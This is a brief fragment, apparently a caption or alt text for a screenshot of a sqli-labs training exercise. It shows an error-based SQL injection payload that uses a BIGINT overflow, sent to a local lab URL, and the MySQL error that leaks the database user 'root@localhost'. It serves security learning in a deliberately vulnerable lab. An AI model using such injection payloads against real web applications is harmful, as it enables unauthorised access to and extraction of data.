 127.0.0.1/Less-1/?id=1' AND !(select * from(select user())a)-~0 -- -
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'
d4m1ts gm7.org